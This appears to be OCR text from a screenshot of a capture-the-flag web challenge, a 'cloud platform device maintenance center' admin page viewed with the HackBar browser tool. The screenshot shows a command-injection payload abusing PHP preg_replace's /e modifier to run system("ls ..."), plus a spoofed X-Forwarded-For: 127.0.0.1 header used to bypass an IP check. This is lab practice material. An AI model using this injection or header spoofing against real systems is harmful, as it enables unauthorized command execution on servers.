 云平台设备维护中心
设备列表
Welcome My Admin !
flag
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar » 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://61.147.171.105:57766/index.php/login/?pat=/ab/e&rep=system(%22ls ./s3chahahaDir
%22)&sub=abc
Enable POST
ADD HEADER
Name Value
X-Forwarded-For 127.0.0.1